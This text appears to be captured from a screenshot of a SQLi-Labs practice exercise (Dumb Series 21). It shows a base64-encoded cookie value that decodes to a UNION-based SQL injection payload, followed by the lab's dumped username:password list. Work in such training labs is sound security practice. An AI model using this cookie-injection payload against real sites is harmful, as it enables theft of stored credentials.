 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUsJzonLHBhc3N3b3JkKSBmcm9tIHVzZXJzICM= and expires: Sat 20 Apr 2024 - 10:26:27
Your Login name:2
Your Password:Dumb:admin,Angelina:admin,Dummy:admin,secure:admin,stupid:admin,superman:admin,batman:admin,admin:admin,admin1:admin,admin2:admin,admin3:admin,dhakkan:admin,admin4:admin
Your ID:1
Delete Your Cookie!